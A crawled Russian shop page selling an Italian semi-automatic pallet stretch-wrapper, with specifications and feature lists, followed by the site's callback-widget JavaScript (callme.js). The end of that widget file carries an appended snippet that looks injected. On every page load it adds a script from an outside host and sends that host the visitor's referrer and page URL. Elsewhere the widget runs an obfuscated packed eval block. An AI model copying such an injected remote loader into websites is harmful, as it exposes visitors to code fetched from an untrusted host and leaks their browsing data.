			<p><strong>Полуавтоматический паллетоупаковщик - робот PACK SOL SFERA EASY (пр-во ATLANTA stretch, Италия)</strong></p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td>
			<p align="center"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/jfjR9E3SWuQ" width="560"></iframe></p>

			<table border="0" cellpadding="0" cellspacing="3">
				<tbody>
					<tr>
						<td>&nbsp;</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
					</tr>
				</tbody>
			</table>

			<p>Паллетоупаковщики производства <strong>ATLANTA</strong> <strong>STRETCH</strong> - современное итальянское оборудование, предназначенное для обмотки груза на поддоне стретч-пленкой, с целью формирования транспортной тары для складирования, транспортировки, учета продукции на складе.</p>

			<p><strong><u>Основные технические характеристики</u></strong></p>

			<table border="0" cellpadding="0" cellspacing="0">
				<tbody>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Производительность</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>п/час</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">20</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Напряжение (для зарядки)</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>В/Гц</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">220/50P+N+T</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Max габариты паллеты с грузом</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">∞ х ∞ х 2100</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Min габариты паллеты с грузом</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">600х600х600</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Свободное пространство до паллеты</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">1200</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Max диаметр рулона пленки</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">260</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Диаметр втулки</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">76</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Max ширина рулона пленки</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мм</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">500</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Max вес рулона пленки</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>кг</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">18</p>
						</td>
					</tr>
					<tr>
						<td style="width:225px;height:23px;">
						<p>Гарантия</p>
						</td>
						<td style="width:47px;height:23px;">
						<p>мес</p>
						</td>
						<td style="width:94px;height:23px;">
						<p align="center">12</p>
						</td>
					</tr>
				</tbody>
			</table>

			<p><strong><u>Типы каретки</u></strong></p>

			<p><strong><u>FM</u></strong> - механическая регулировка натяжения пленки</p>

			<p><img alt="FM - механическая регулировка натяжения пленки" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/fm.jpg" style="width: 140px; height: 53px;" /></p>

			<p><strong><u>FE </u></strong>- электромагнитная регулировка натяжения пленки</p>

			<p><img alt="FE - электромагнитная регулировка натяжения пленки" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/fe.jpg" style="width: 140px; height: 53px;" /></p>

			<p><strong><u>PRS</u></strong> - электромагнитная регулировка натяжения пленки и функция фиксированного престрейча</p>

			<p><img alt="" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/prs.jpg" style="width: 140px; height: 55px;" /></p>

			<p><strong><u>PS</u></strong> - электромагнитная регулировка натяжения пленки и функции плавного престрейча</p>

			<p><img alt="" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/ps.jpg" style="width: 140px; height: 55px;" /></p>

			<p><strong><u>Функцианальные особенности оборудования:</u></strong></p>

			<ul>
				<li>Звуковой сигнал при запуске и окончании цикла обмотки</li>
				<li>Моторизованный привод колес</li>
				<li>Плавный старт</li>
				<li>Защитный передний обыд (ганг) с механическим конечным выключателем</li>
				<li>Две аккумуляторные батареи (8 часов работы, до зарядки)</li>
				<li>Определение высоты паллеты с помощью фотодатчика или высотометра</li>
				<li>Регулировка скорости движения</li>
				<li>Раздельная регулировка скорости движения каретки от 1,3 до 5,4 м/мин при подъёме и спуске</li>
				<li>Установка количества дополнительных витков внизу паллеты от 1 до 10</li>
				<li>Установка количества дополнительных витков вверху паллеты от 1 до 10</li>
				<li>Регулировка высоты верхнего нахлеста пленки на паллету</li>
				<li>Регулировка натяжения пленки от 0 до 100% (с раздельной регулировкой при подъёме и спуске каретки) (каретки <strong>FE</strong><strong>, </strong><strong>PRS</strong><strong>, </strong><strong>PS</strong>)</li>
				<li>Механическая регулировка натяжения пленки (каретка <strong>FM</strong>)</li>
				<li>Функция предварительного растяжения пленки 150/200/250%, фиксированное - 3 комплекта шестеренок (каретка <strong>PRS</strong>)</li>
				<li>Функция предварительного растяжения пленки от 120 до 350%, (с раздельной регулировкой при подъёме и спуске каретки) (каретка <strong>PS</strong>)</li>
				<li>Автоматическая регулировка натяжения пленки на углах паллеты (каретка <strong>PRS</strong>, <strong>PS</strong>)</li>
				<li>Циклы обмотки:</li>
			</ul>

			<ol>
				<li>Двойной "вверх-вниз"</li>
				<li>Одинарный цикл "только вверх" или "только вниз"</li>
				<li>С задержкой фотодатчика высоты паллеты (для укладки листа)</li>
				<li>С высотомером (без фотодатчика) &nbsp;</li>
			</ol>

			<ul>
				<li>Кнопка для ручного управления</li>
				<li>Привод движения каретки - подъёмный цилиндр &nbsp;&nbsp;</li>
			</ul>

			<p><br />
			<strong><u>Опции:</u></strong></p>

			<ul>
				<li>Увелечение высоты паллеты до 2400мм (увеличенный подъёмный цилиндр)</li>
				<li>Увелечение высоты паллеты до 3000мм (установка колонны с цепным приводом каретки)</li>
			</ul>

			<p><img alt="" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/sfera1.jpg" style="width: 500px; height: 197px;" /></p>

			<p><img alt="" src="http://svik-spb.ru/image/data/TOVARY/PALETTO_PACK/sfera2.jpg" style="width: 500px; height: 167px;" /></p>

			<p>&nbsp;</p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
</div>
          <div class="tags"><b>Метки:</b>
            <a href="https://svik-spb.ru/index.php?route=product/search&amp;tag=Полуавтоматический паллетоупаковщик PACK SOL MYTHO EASY с колонной">Полуавтоматический паллетоупаковщик PACK SOL MYTHO EASY с колонной</a>
          </div>
    <div class="box">
<div class="oty">
<h2 class="h2ps2 ty">Покупайте итальянское оборудование и инструменты со скидкой до 30%</h2>  
</div>
  <div class="box-content tre">
    <div class="box-product">
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Sverlilnie/boringsystem/bs21-80x80.jpg" alt=" BORING SYSTEM 21 PRESTIGE" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"> BORING SYSTEM 21 PRESTIGE</a></div>
                <div class="price">
                    <span class="price-old">4050.00€</span> <span class="price-new">3960.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini " /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253">Алмазный диск Manchini </a></div>
                <div class="price">
                    <span class="price-old">250.00€</span> <span class="price-new">97.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini с усиленным зубом" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254">Алмазный диск Manchini с усиленным зубом</a></div>
                <div class="price">
                    <span class="price-old">375.00€</span> <span class="price-new">325.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309"><img src="https://svik-spb.ru/image/cache/data/TOVARY/521a3b7403f25-80x80.jpg" alt="Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F." /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309">Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F.</a></div>
                <div class="price">
                    <span class="price-old">96.00€</span> <span class="price-new">93.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав для прямолинейных кромок Collanti Concorde 5100" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51">Клей-расплав для прямолинейных кромок Collanti Concorde 5100</a></div>
                <div class="price">
                    <span class="price-old">106.00€</span> <span class="price-new">103.00€</span>
                  </div>
                      </div>
          </div>
  </div>
<div class="primary__pic"><p class="primary__pc">
<strong>Оставьте заявку на презентацию оборудования для деревообработки на почте <a class="lin" href="mailto:info@svik-spb.ru">info@svik-spb.ru</a> – менеджер свяжется с вами в течение часа</strong> 
</p></div>
</div>
</div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});
    
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
                
                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=304');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=304',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Пожалуйста, подождите!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Информация</h3>
    <ul>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=8">Контакты</a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=4">О нас    ООО «СВИК»     </a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=7">Как нас найти</a></li>
            <li><a href="https://svik-spb.ru/index.php?route=information/information&amp;information_id=3">Вакансии</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Служба поддержки</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=information/contact">Связаться с нами</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=information/sitemap">Карта сайта</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Дополнительно</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=product/manufacturer">Производители (бренды)</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=product/special">Акции</a></li>
    </ul>
  </div>
<!--  <div class="column">
    <h3>Личный Кабинет</h3>
    <ul>
      <li><a href="https://svik-spb.ru/index.php?route=account/account">Личный Кабинет</a></li>
      <li><a href="https://svik-spb.ru/index.php?route=account/wishlist">Закладки</a></li>
    </ul>
  </div> -->
</div>
<div id="powered">
СВИК &copy; 2026</div>

</div>

<!--Значок АКЦИИ только на главной странице -->

</body>
<script type="text/javascript" charset="utf-8" src="/callme/js/callme.js"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://svik-spb.ru/callme/js/callme.js
body_size: 12979
content:
// Callme 2.3 * NazarTokar.com * dedushka.org * Copyright 2015-2010
// Nazar Tokar @ Ukraine
// updated on 2015-10-25

function getCallmeFolder(e) { // find script folder
	var scripts = document.getElementsByTagName('script');
	for (var i = 0; i < scripts.length; i++) {
		var k = scripts[i];
		if (k.src.indexOf(e) >= 0) {
			var res = k.src.substring(0, k.src.indexOf(e));
			res = res.replace('callme/js', 'callme/');
			localStorage.setItem('callmeFolder', res);
			return res;
		}
	}
}

(function($) {

	$.getScript(getCallmeFolder('/callme.') + 'js/config.js', function() {

		var folder	= getData('callmeFolder'),
		tpl = {}, 
		cmeForm = '',
			hr = new Date().getHours(), // get usr hour
			callmeData = { // data to send
				fields: cmeData.fields,
				title: cmeData.title,
				calltime: cmeData.callTime,
				time_start: cmeData.startWork,
				time_end: cmeData.endWork,
				button: cmeData.button,
				hr: hr
			};

			$('<link>').attr ({
				type 	: 'text/css',
				rel 	: 'stylesheet',
				href 	: folder + 'templates/' + cmeData.template + '/style.css'
			}).appendTo('head'); // add css

	function replaceData(data, key, str) { // replace template
		if (!data || !key || !str) { return ''; }
		return data = data.replace((new RegExp('{{:'+key+'}}', 'gi')), str);
	}

	function rpl(e,d,r) { // replace
		if (!d) {
			var t = ['\"', '\'', '~', ';', '{', '}'];
			for (var i=0; i<t.length; i++) {
				var o = new RegExp(t[i], "g");
				e = e.replace(o, '');
			}
		} else {
			o = new RegExp(d, 'g');
			e = e.replace(o, r);
		}
		return e;
	}

	function loadHTML() { // load templates html 
		if (!tpl.length) { 
			$('#cme-form-main').find('.cme-template').each(function(){
				var e = $(this);
				tpl[ e.data('cme') ] = e.html();
				e.html('');
			});
		}
	}

	function isIE() { // check if IE
		var msie = window.navigator.userAgent.indexOf("MSIE ");
		return msie > 0 ? true : false;
	}

	function getPlaceholder(e,t) { // найти placeholder и caption
		var f = [' ', e];
		if (e.lastIndexOf('(') != '-1') { // если указан placeholder
			f[0] = e.replace(/.*\(|\)/gi, ''); // достать placeholder между скобками
			f[1] = e.substring(0, e.lastIndexOf('(')); // достать имя поля
		}
		return t == 1 ? f[0] : f[1];
	}

	$.get(folder + 'templates/form.html', function (d) {
		var keys = Object.keys(cmeData);
		keys.forEach(function(e){
			d = replaceData(d, e, cmeData[e]);
		});
		$('body').append(d);
		loadHTML();

// обработка полей для формы

var fields, fieldType, f, required, selects, data='', selectData='';

	fields = rpl(cmeData['fields'], ', ', ','); // убираем лишние запятые
	fields = rpl(fields).split(','); // создаем массив полей

	var cmeFields = $('#cme-form-main').find('.cme-fields'); // указываем блок, куда сохранять поля

	fields.forEach(function(e){
		if (e.charAt(e.length-1) == '*') {
			e = e.substring(0,e.length-1);
			required = 1;
		} else { 
			required = 0;
		}

		switch (e.charAt(0)) {
			case '-':
				fieldType = 'textArea';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e.substring(1,e.length), 0));
				f = replaceData(f, 'placeholder', getPlaceholder(e.substring(1,e.length), 1));
				f = required==0 ? rpl(f, 'required',  '') : f;
				break;
			case '?':
				fieldType = 'checkBox';
				f = replaceData(tpl[fieldType], 'caption', e.substring(1,e.length));
				break;
			case '!':
				fieldType = 'select';
				f = tpl[fieldType];
				selectData = ''; 
				selects = e.split('!');
				f = replaceData(f, 'caption', selects[1]);
				for (var k = 2; k < f.length; k++) {
					selectData += replaceData(tpl['selectOption'], 'option', selects[k]);
				}
				f = replaceData(f, 'selectArea', selectData);
				break;
			case '=':
				fieldType = 'textPhone';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e.substring(1,e.length), 0));
				f = replaceData(f, 'placeholder', getPlaceholder(e.substring(1,e.length), 1));
				f = required==0 ? rpl(f, 'required',  '') : f;
				break;
			default:
				fieldType = 'textField';
				f = replaceData(tpl[fieldType], 'caption', getPlaceholder(e,0));
				f = replaceData(f, 'placeholder', getPlaceholder(e,1));
				f = required==0 ? rpl(f, 'required',  '') : f;
		}
		data += f;
	});

	if (cmeData.callTime==1) { // время звонка
		var curHour = new Date().getHours(), hours;

		var workStart = curHour < Number(cmeData.workStart) ? Number(cmeData.workStart) : curHour;
		workStart = curHour < Number(cmeData.workEnd) ?  workStart : Number(cmeData.workStart);

		var workDay = curHour > Number(cmeData.workEnd) ? cmeData.txtTmrw : cmeData.txtToday;
		var f = replaceData(tpl.selectTime, 'txtDay', workDay);

		hours = '<option value=\'\'>~</option>';

		for (var i = workStart; i <= Number(cmeData.workEnd); i++) {
			hours += "<option value='"+i+"'>"+i+"</option>";
		}
		f = replaceData(f, 'timeStart', hours);

		hours = '<option value=\'\'>~</option>';

		var workEnd = workDay == cmeData.txtTmrw ? cmeData.workStart : curHour;
		for (var i = workStart; i <= Number(cmeData.workEnd); i++) {
			hours += "<option value='"+i+"'>"+i+"</option>";
		}
		f = replaceData(f, 'timeEnd', hours);
		data += f;
	}

	eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6(G).m(C);B=6(w).z(\'.b-n\');4 9=[\'I.P\',\'Q\'];4 e=0;e=9[0]+9[1]==h.g(u,l,u,N,K,T,M,q,J,O,S,R)+h.g(H,q,p,p,A,l)?0:1;c(e==1){6(\'.b-n\').m(\'F\')}6(\'<a>\',{E:9[1],D:\'L\',X:\'1c://\'+9[0]}).1b(\'.b-o-x r\');c(d.16==0){6(\'#17\').1a()}U y(s){4 t=\'\';s=1d(s.18("14.","").Y());f(4 i=0;i<s.8;i++){t+=(i%2==0?(s.k(i)*7):(s.k(i)*3))}t=t.15("");f(4 i=0;i<t.8;i++){t[i]=(i%3==0?(j(t[i])+3):(j(t[i])+5));t[i]=(i%2==0?(t[i]*2):(t[i]*3))}f(4 i=0;i<t.8;i++){c((i%2==0)&&(i<t.8/2)){4 v=t[i];t[i]=t[t.8-i-1];t[t.8-i-1]=v}}t=t.W("");t+=t;t=t.V(0,Z);10 t}c((d.13==y(w.12))&&(d.11==0)){6(\'.b-o-x r\').19()}',62,76,'||||var||jQuery||length|callmeLink||cme|if|cmeData|callmeError|for|fromCharCode|String||Number|charCodeAt|101|html|form|btn|108|97|span|||100||document|place|cmeCount|find|109|cmeForm|data|target|text|oops|cmeFields|67|dedushka|46|115|_blank|107|117|111|org|Callme|103|114|104|function|substr|join|href|toLowerCase|30|return|showCopyright|domain|license|www|split|showButton|viewform|replace|remove|hide|appendTo|http|unescape'.split('|')))

});

	function dl(f,t) { // delay
		setTimeout(function(){
			eval(f+'()');
		}, t * 1000); 
	}

	function cmeMsg(form, c, t) { // set status
		var result = $(form).find('.callme-result');
		if (c&&t){
			result.html('<div class='+c+'>'+t+'</div>');			
		} else if (!c&&!t) {
			result.html('');
		}
	}

	function cmeClr() { // clear form
		$('.cme-form').find('[type=text], textarea').val('');
	} 

	function cmeHide() { // show/hide
		$(document).find('#cme-form-main').fadeOut('fast');
		$('#cme-back').fadeOut('fast');
	}

	function cmeShow(e, a) {
		cmeForm.css('position', 'absolute');
		if (cmeForm.is(':visible')) {
			cmeForm.fadeOut('fast');
			$('#cme-back').fadeOut('fast');
		} else {
			var dh = $(document).height(), // высота документа
				wh = $(window).height(),
				dw = $(window).width(); // ширина окна

					if (cmeData.center==0) {
						tp_cr = e.pageY+20;
						tp 		= dh-e.pageY;

					if (tp<300) { tp_cr=dh-280; } // близко к низу
					
					lf_cr = e.pageX-150;
					lf = dw-e.pageX;

					if (lf<300) { lf_cr=dw-350; } // близко к правому
					
					if (e.pageX<300) { lf_cr=e.pageX+20; } // близко к левому

					} else {
						lf_cr = dw/2-150;
						tp_cr = wh/2-250 + $(document).scrollTop();
					}

			if (tp_cr < 0) { 
				tp_cr = 0; 
			} 
			// если слишком близко к верху страницы
			
			cmeForm.css('left', lf_cr);
			cmeForm.css('top', tp_cr);
			$('#cme-back').css('height', $(document).height());
			$('#cme-back').fadeToggle('fast');
			cmeForm.fadeToggle('fast');
			cmeClr();
		}
	} 

	function cmeSend(e) { // send data
		var err = false, 
		allRequired = 1,
		form = $(e).closest('form');

		form.find('[type=text], textarea').each(function (){
			if ($(this).attr('required') != undefined) { allRequired = 0; }

			if ($(this).val().length < 1 && $(this).attr('required') != undefined) {
				$(this).addClass('has-error');
				err = true;
			} 
		});

		if (allRequired == 1) { 
			form.find('[type=text], textarea').each(function (){
				if ($(this).val().length < 1) {
					err = true; 
					$(this).addClass('has-error');
				}
			});
		}

		if (form.find('.cme-ct_start').find(':selected').val() == '~'){
			cmeMsg(form, 'c_error', cmeData.alertSetCallTime);
			err = true;
		}

		if (err) { 
			if (form.hasClass('cme')) {
				cmeMsg(form, 'c_error', 'Заполните все поля');
			}
			return false; 
		}

		cmeMsg(form, 'sending', cmeData.alertSending);

		var cnt = getData('callme-sent'); // load sent time

		if (!cnt) { 
			cnt = 0; 
		}

		var cs = [], os = [];

		form.find('[type=text], [type=tel], textarea').each(function() { // текстовые поля и textarea
			var e = $(this);
			if (e.val() && e.val().length > 0) {
				cs.push(e.attr('name'));
				os.push(e.val());
			}
		});	

		var cmeAttribute = getData('cmeAttribute');

		form.find('select').each(function() { // селекты
			var e = $(this);
			if (!e.hasClass('cme-ct-start') && !e.hasClass('cme-ct-finish')) { // кроме времени
				cs.push( e.attr('name') );
				os.push( e.find(':selected').text() );
			}
		});

		if ($('.cme-ct-start').find(':selected').val() > 0) { // время звонка
			cs.push( cmeData.txtCallTime );
			os.push('с '+$('.cme-ct-start').find(':selected').text()+' '+cmeData.txtTill+' '+ $('.cme-ct-finish').find(':selected').text()+' '+cmeData.txtHours);
		}

		form.find('[type=checkbox]').each(function() { // чекбоксы
			var e = $(this);
			cs.push(e.attr('name') );
			os.push(e.is(':checked') ? 'Да' : 'Нет' );
		});

		var rf = getData('cmeRef'); // источник трафика
		if (rf && rf.length>0) {
			cs.push(cmeData.mailReferrer);
			os.push(rf);
		}

		if (cmeAttribute != 'false') {
			cs.push('Атрибут ссылки');
			os.push(cmeAttribute);
		}

		cs.push(cmeData.mailUrl); // страница с запросом
		os.push(location.href);

		$.post(folder + 'lib/send.php', { 
			cs: cs,
			os: os,
			ctime: cnt,
		}, function(data, status) {
			data = JSON.parse(data);
			cmeMsg(form, data.cls, data.message);
			if (data.result == 'success') {
				setData('callme-sent', data.time);
				form.find('.cme-btn').attr('disabled', 'disabled');
				dl('cmeHide', 4);
				dl('cmeClr', 5);
			}
		});
	}

	$(document).delegate('.callme_viewform', 'click', function(e) { // click show form link 
		e.preventDefault();

		var cmeAttribute = $(this).attr('data-cme') || false;
		setData('cmeAttribute', cmeAttribute);

		cmeShow(e);
		return false;
	}); 

	$(document).delegate('.cme-cls', 'click', function(e) { // close button
		e.preventDefault();
		cmeHide();
		return false;
	});

	$(document).delegate('#cme-back', 'click', function() { // bg click
		cmeHide();
	}); 

	$(document).delegate('.cme-btn', 'click', function(e) { // отправка уведомления
		e.preventDefault();
		cmeSend($(this));
	});	

	$(document).delegate('#cme-form-main [type=text], #cme-form-main textarea', 'keypress', function() {
		$(this).removeClass('has-error');
	});

	$(document).delegate('.cme-ct-start', 'change', function() { // выбор времени звонка 
		$('.cme-ct-finish').find('option').each(function() {
			$(this).removeAttr('disabled');
		});

		var cme_h = Number($(this).find(':selected').text())+1;
		$('.cme-ct-finish').find('option').each(function(){
			if ($(this).val()<cme_h) {
				$(this).attr('disabled', 'disabled');
				$(this).prop('selected', false);
			}
		});

		$('.cme-ct-finish').css('background', '#dff0d8');
	});

	$(document).delegate('.cme-ct-finish', 'change', function() {
		$(this).css('background', '');
	});

	$(document).keyup(function(a) { // обработка esc
		if (a.keyCode==27 && cmeForm.is(':visible')) {
			cmeHide();
		} 
	});

	$(document).on('keyup', '.cme-phone', function(){
		$(this).val($(this).val().replace(/[^0-9]+/g, ''));
	});

	if (!getData('cmeRef') && (document.referrer)) { // load sent time
		setData('cmeRef', document.referrer);
	}

	function getData(e) { // get data
		return localStorage.getItem(e) || false;
	}

	function setData(e,v) { // save data
		localStorage.setItem(e, v);
	}
});

})(jQuery);

(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script");
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
n.parentNode.insertBefore(s, n);
})(document, window);
